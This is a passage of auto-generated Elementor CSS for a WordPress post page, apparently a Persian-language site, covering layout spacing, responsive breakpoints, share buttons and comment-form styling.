calc(var(--kit-widget-spacing, 0px) + 0.3rem) 0rem;}.elementor-12698 .elementor-element.elementor-element-34461cdc .elementor-heading-title{font-size:16px;}.elementor-12698 .elementor-element.elementor-element-da277cd{--margin-top:0.2rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;--padding-top:0rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-12698 .elementor-element.elementor-element-117aad32{margin:0rem 0rem calc(var(--kit-widget-spacing, 0px) + 0rem) 0rem;}.elementor-12698 .elementor-element.elementor-element-117aad32 .elementor-heading-title{font-size:18px;line-height:1.8rem;}.elementor-12698 .elementor-element.elementor-element-1e8b4da1{font-size:12px;}}@media(max-width:767px){.elementor-12698 .elementor-element.elementor-element-6eac3545{--min-height:200px;}.elementor-12698 .elementor-element.elementor-element-6eac3545:not(.elementor-motion-effects-element-type-background), .elementor-12698 .elementor-element.elementor-element-6eac3545 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;}.elementor-12698 .elementor-element.elementor-element-3e40d27c .elementor-heading-title{font-size:25px;}.elementor-12698 .elementor-element.elementor-element-49aaeac0{--margin-top:-2rem;--margin-bottom:5rem;--margin-left:0rem;--margin-right:0rem;}.elementor-12698 .elementor-element.elementor-element-335f6579{--gap:1.4rem 1.4rem;--row-gap:1.4rem;--column-gap:1.4rem;--padding-top:0rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-12698 .elementor-element.elementor-element-40f90e06{--padding-top:0.625rem;--padding-bottom:0.625rem;--padding-left:0.625rem;--padding-right:0.625rem;}.elementor-12698 .elementor-element.elementor-element-73f73408{--gap:1px 1px;--row-gap:1px;--column-gap:1px;--flex-wrap:nowrap;--margin-top:0.8rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;} .elementor-12698 .elementor-element.elementor-element-52b9dfd{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-12698 .elementor-element.elementor-element-52b9dfd{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-12698 .elementor-element.elementor-element-52b9dfd .elementor-share-btn{font-size:calc(0.6px * 10);height:2.4em;}.elementor-12698 .elementor-element.elementor-element-52b9dfd .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-12698 .elementor-element.elementor-element-e0816ba{margin:0.625rem 0rem calc(var(--kit-widget-spacing, 0px) + 0.625rem) 0rem;}.elementor-12698 .elementor-element.elementor-element-34461cdc{margin:0.8rem 0rem calc(var(--kit-widget-spacing, 0px) + 0.625rem) 0rem;}.elementor-12698 .elementor-element.elementor-element-34461cdc .elementor-heading-title{font-size:15px;}.elementor-12698 .elementor-element.elementor-element-da277cd{--margin-top:0rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;}.elementor-12698 .elementor-element.elementor-element-49dcf2a5{--padding-top:0.625rem;--padding-bottom:0.625rem;--padding-left:0.625rem;--padding-right:0.625rem;}.elementor-12698 .elementor-element.elementor-element-1e8b4da1{text-align:justify;}}@media(min-width:768px){.elementor-12698 .elementor-element.elementor-element-40f90e06{--width:28%;}.elementor-12698 .elementor-element.elementor-element-49dcf2a5{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12698 .elementor-element.elementor-element-40f90e06{--width:38%;}}@media(min-width:1025px){.elementor-12698 .elementor-element.elementor-element-6eac3545:not(.elementor-motion-effects-element-type-background), .elementor-12698 .elementor-element.elementor-element-6eac3545 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for theme-post-content, class: .elementor-element-1e8b4da1 */.elementor-12698 .elementor-element.elementor-element-1e8b4da1 img {
    margin-bottom: 15px;
    border-radius: 6px;
}


.elementor-12698 .elementor-element.elementor-element-1e8b4da1 h2 {
    font-size: 20px;
}

.elementor-12698 .elementor-element.elementor-element-1e8b4da1 h3 {
    font-size: 18px;
}/* End custom CSS */
/* Start custom CSS for post-comments, class: .elementor-element-5c70a263 */.elementor-12698 .elementor-element.elementor-element-5c70a263 h3#reply-title {
    display: none;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 a {
    color: var(--e-global-color-primary)
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 .comment-reply-title{
    font-family: "Dana";
    font-size: 18px
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 textarea#comment {
    background: #F7F8FA;
    border: none;
    border-radius: 10px;
    margin-bottom: 8px;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 input#author {
    background: #F7F8FA;
    border: none;
    border-radius: 10px;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 input#email {
    background: #F7F8FA;
    border: none;
    border-radius: 10px;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 input#url {
    background: #F7F8FA;
    border: none;
    border-radius: 10px;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 label {
    color: #909090;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 .comment-form .submit {
    border-radius: 8px;
    font-weight: normal;
    font-family: 'iranyekanwebbold_FaNum'; 
} 

.elementor-12698 .elementor-element.elementor-element-5c70a263 p.comment-notes {
    font-size: 14px;
}
.elementor-12698 .elementor-element.elementor-element-5c70a263 h3#reply-title {
    display: none;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 textarea#comment {
    border: none;
    border-radius: 10px;
    margin-bottom: 8px;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 input#author {
    background: #F7F8FAt;
    border: none;
    border-radius: 10px;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 input#email {
 background: #F7F8FA;
    border: none;
    border-radius: 10px;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 input#url {
 background: #F7F8FA;
    border: none;
    border-radius: 10px;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 label {
    color: #909090;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 .comment-form .submit {
    border-radius: 8px;
    font-weight: normal;
    font-family: 'iranyekanwebbold_FaNum'; 
} 

.elementor-12698 .elementor-element.elementor-element-5c70a263 p.comment-notes {
    font-size: 14px;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 label{
    color: #F7F8FA;
    font-size: 12px
}


.elementor-12698 .elementor-element.elementor-element-5c70a263 p.logged-in-as {
    font-size: 13px;
    margin: 0 0 1.5rem 0;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 .comment-body{
    background-color: #F7F8FA;
    border-radius: 15px;
    border: none !important;
    margin-bottom: 1rem;
    padding: 2rem 5rem 2rem 2rem !important;
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 .avatar{
    right: 1.5% !important; 
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 .submit{
        border: none;
    color: #fff;
    font-size: 14px;
    border-radius: 15px;
}

@media screen and (max-width:578px){
    .elementor-12698 .elementor-element.elementor-element-5c70a263 .comment-body{
        padding:1rem !important;
    }
    
    .elementor-12698 .elementor-element.elementor-element-5c70a263 .fn{
        font-size:11.5px;
    }
    
    .elementor-12698 .elementor-element.elementor-element-5c70a263 time{
        font-size:9px;
    }
    
    .elementor-12698 .elementor-element.elementor-element-5c70a263 .comment-edit-link{
        font-size:9px;
    }
    
    .elementor-12698 .elementor-element.elementor-element-5c70a263 .says{
        font-size:10px;
    }
    
    .elementor-12698 .elementor-element.elementor-element-5c70a263 .comment-content p {
        font-size:11px;
    }
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 .title-comments{
    font-size: 18px
}

.elementor-12698 .elementor-element.elementor-element-5c70a263 .comment-form-cookies-consent label{
    color: unset !important;
}/* End custom CSS */